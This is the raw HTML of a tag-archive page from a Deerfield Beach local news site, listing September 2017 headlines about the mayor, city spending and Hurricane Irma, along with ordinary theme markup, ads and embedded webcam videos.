        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deerfield Beach News</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Deerfield Beach News</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/21/going-hotel-cove-going-built-agreed-going-built-will-contruction-begin-built/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach Mayor Ganz  Shafts The Taxpayers and Runs With Another BS Answer!" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach Mayor Ganz  Shafts The Taxpayers and Runs With Another BS Answer!" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/20170919_173715-e1505863374912.jpg"  width="120" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/21/going-hotel-cove-going-built-agreed-going-built-will-contruction-begin-built/"  rel="bookmark" title="Deerfield Beach Mayor Ganz  Shafts The Taxpayers and Runs With Another BS Answer!">Deerfield Beach Mayor Ganz  Shafts The Taxpayers and Runs With...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-21T13:26:39-04:00" >September 21, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/21/going-hotel-cove-going-built-agreed-going-built-will-contruction-begin-built/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/21/deerfield-beach-mayor-ganz-answers-questionsdeerfield-news-com-calls-telling-lie-not-attending-mayor-robbs-funeral/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach Mayor Ganz Answers Questions,Deerfield-News.com Calls Him Out For Telling Lie About Not Attending Mayor Robb&#8217;s Funeral" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach Mayor Ganz Answers Questions,Deerfield-News.com Calls Him Out For Telling Lie About Not Attending Mayor Robb&#8217;s Funeral" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/Deerfield-Beach-Mayor-and-Commission-2017-1.jpg"  width="300" height="134" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/21/deerfield-beach-mayor-ganz-answers-questionsdeerfield-news-com-calls-telling-lie-not-attending-mayor-robbs-funeral/"  rel="bookmark" title="Deerfield Beach Mayor Ganz Answers Questions,Deerfield-News.com Calls Him Out For Telling Lie About Not Attending Mayor Robb&#8217;s Funeral">Deerfield Beach Mayor Ganz Answers Questions,Deerfield-News.com Calls Him Out For Telling...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-21T05:28:34-04:00" >September 21, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/21/deerfield-beach-mayor-ganz-answers-questionsdeerfield-news-com-calls-telling-lie-not-attending-mayor-robbs-funeral/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/20/mayor-ganz-insinuates-deerfield-news-com-threat-instititute-lawsuit/"  rel="bookmark" class="td-image-wrap " title="Mayor Ganz Insinuates Deerfield-News.com Threatens  To Sue The City- Reality Check Deerfield Beach Provokes Lawsuits" ><img class="entry-thumb" src="" alt="" title="Mayor Ganz Insinuates Deerfield-News.com Threatens  To Sue The City- Reality Check Deerfield Beach Provokes Lawsuits" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/06/mayor-ganz-facebook.jpg"  width="100" height="100" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/20/mayor-ganz-insinuates-deerfield-news-com-threat-instititute-lawsuit/"  rel="bookmark" title="Mayor Ganz Insinuates Deerfield-News.com Threatens  To Sue The City- Reality Check Deerfield Beach Provokes Lawsuits">Mayor Ganz Insinuates Deerfield-News.com Threatens  To Sue The City- Reality...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-20T04:31:09-04:00" >September 20, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/20/mayor-ganz-insinuates-deerfield-news-com-threat-instititute-lawsuit/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/19/sun-sentinel-sure-seems-get-favorable-treatment-deerfield-beach-officials-conflicting-sories-deerfield-beach-secret-meetings/"  rel="bookmark" class="td-image-wrap " title="Sun -Sentinel Who Sure Seems To Get Favorable Treatment From Deerfield Beach Officials Has Conflicting Stories About Deerfield Beach Secret Meetings" ><img class="entry-thumb" src="" alt="" title="Sun -Sentinel Who Sure Seems To Get Favorable Treatment From Deerfield Beach Officials Has Conflicting Stories About Deerfield Beach Secret Meetings" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/20170919_195334.jpg"  width="213" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/19/sun-sentinel-sure-seems-get-favorable-treatment-deerfield-beach-officials-conflicting-sories-deerfield-beach-secret-meetings/"  rel="bookmark" title="Sun -Sentinel Who Sure Seems To Get Favorable Treatment From Deerfield Beach Officials Has Conflicting Stories About Deerfield Beach Secret Meetings">Sun -Sentinel Who Sure Seems To Get Favorable Treatment From Deerfield...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T20:22:26-04:00" >September 19, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/19/sun-sentinel-sure-seems-get-favorable-treatment-deerfield-beach-officials-conflicting-sories-deerfield-beach-secret-meetings/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/19/deerfield-beach-hotel-intacoastal-really-going/"  rel="bookmark" class="td-image-wrap " title="Where In Hell is Deerfield Beach Hotel What Is Really Going on?" ><img class="entry-thumb" src="" alt="" title="Where In Hell is Deerfield Beach Hotel What Is Really Going on?" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/20170919_173631-e1505862792825-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/19/deerfield-beach-hotel-intacoastal-really-going/"  rel="bookmark" title="Where In Hell is Deerfield Beach Hotel What Is Really Going on?">Where In Hell is Deerfield Beach Hotel What Is Really Going...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T19:38:38-04:00" >September 19, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/19/deerfield-beach-hotel-intacoastal-really-going/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/19/folks-cleaning-irma-went-public-hearings-deerfield-beach-without-public/"  rel="bookmark" class="td-image-wrap " title="Folks While You Were Cleaning Up From Irma What Went On At Public Hearings In Deerfield Beach Without The Public?" ><img class="entry-thumb" src="" alt="" title="Folks While You Were Cleaning Up From Irma What Went On At Public Hearings In Deerfield Beach Without The Public?" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/06/mayor-ganz-facebook.jpg"  width="100" height="100" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/19/folks-cleaning-irma-went-public-hearings-deerfield-beach-without-public/"  rel="bookmark" title="Folks While You Were Cleaning Up From Irma What Went On At Public Hearings In Deerfield Beach Without The Public?">Folks While You Were Cleaning Up From Irma What Went On...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T12:06:35-04:00" >September 19, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/19/folks-cleaning-irma-went-public-hearings-deerfield-beach-without-public/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/17/wake-8-hollywood-seniors-death-governor-signs-mandate/"  rel="bookmark" class="td-image-wrap " title="In Wake Of Eight  Hollywood Seniors Deaths Governor  Signs Mandate About Generators and Fuel to Run Them" ><img class="entry-thumb" src="" alt="" title="In Wake Of Eight  Hollywood Seniors Deaths Governor  Signs Mandate About Generators and Fuel to Run Them" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/11053416_873620112681056_4703067597409977886_n.jpg"  width="107" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/17/wake-8-hollywood-seniors-death-governor-signs-mandate/"  rel="bookmark" title="In Wake Of Eight  Hollywood Seniors Deaths Governor  Signs Mandate About Generators and Fuel to Run Them">In Wake Of Eight  Hollywood Seniors Deaths Governor  Signs...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-17T19:30:22-04:00" >September 17, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/17/wake-8-hollywood-seniors-death-governor-signs-mandate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/15/bso-fire-rescue-urges-no-power-shut-off-unplug-power-restored/"  rel="bookmark" class="td-image-wrap " title="Just In-BSO Fire Rescue Urges No Power Shut Off All Or Unplug Until Power Is Restored" ><img class="entry-thumb" src="" alt="" title="Just In-BSO Fire Rescue Urges No Power Shut Off All Or Unplug Until Power Is Restored" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/Deerfield-Condo-Fire-3-1-e1505500774687-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/15/bso-fire-rescue-urges-no-power-shut-off-unplug-power-restored/"  rel="bookmark" title="Just In-BSO Fire Rescue Urges No Power Shut Off All Or Unplug Until Power Is Restored">Just In-BSO Fire Rescue Urges No Power Shut Off All Or...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-15T14:47:06-04:00" >September 15, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/15/bso-fire-rescue-urges-no-power-shut-off-unplug-power-restored/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/15/police-seek-help-finding-missing-man-last-seen-deerfield-beach-driving-miami-hurricane-irma/"  rel="bookmark" class="td-image-wrap " title="Police Seek Help Finding Missing Man Last Seen In Deerfield Beach Driving To Miami During Hurricane Irma" ><img class="entry-thumb" src="" alt="" title="Police Seek Help Finding Missing Man Last Seen In Deerfield Beach Driving To Miami During Hurricane Irma" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/Josh-Missing-During-Irma.jpg"  width="124" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/15/police-seek-help-finding-missing-man-last-seen-deerfield-beach-driving-miami-hurricane-irma/"  rel="bookmark" title="Police Seek Help Finding Missing Man Last Seen In Deerfield Beach Driving To Miami During Hurricane Irma">Police Seek Help Finding Missing Man Last Seen In Deerfield Beach...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-15T14:01:07-04:00" >September 15, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/15/police-seek-help-finding-missing-man-last-seen-deerfield-beach-driving-miami-hurricane-irma/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2017/09/14/welcome-deerfield-beach-sign-costs-150k/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach Sign Costs Taxpayers 150K Could Be  A Traffic Hazard At One Of Our Main Intersections" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach Sign Costs Taxpayers 150K Could Be  A Traffic Hazard At One Of Our Main Intersections" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/09/Deerfield-Sign.jpeg"  width="120" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2017/09/14/welcome-deerfield-beach-sign-costs-150k/"  rel="bookmark" title="Deerfield Beach Sign Costs Taxpayers 150K Could Be  A Traffic Hazard At One Of Our Main Intersections">Deerfield Beach Sign Costs Taxpayers 150K Could Be  A Traffic...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-14T21:53:37-04:00" >September 14, 2017</time></span>                <span class="td-module-comments"><a href="https://deerfield-news.com/2017/09/14/welcome-deerfield-beach-sign-costs-150k/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://deerfield-news.com/tag/deerfield-beach-news/page/166/" ><i class="td-icon-menu-left"></i></a><a href="https://deerfield-news.com/tag/deerfield-beach-news/" class="first" title="1">1</a><span class="extend">...</span><a href="https://deerfield-news.com/tag/deerfield-beach-news/page/166/" class="page" title="166">166</a><span class="current">167</span><a href="https://deerfield-news.com/tag/deerfield-beach-news/page/168/" class="page" title="168">168</a><a href="https://deerfield-news.com/tag/deerfield-beach-news/page/169/" class="last" title="169">169</a><a href="https://deerfield-news.com/tag/deerfield-beach-news/page/168/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 167 of 169</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "4079";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:48:24-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:13:14-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></h3>            <div class="meta-info">
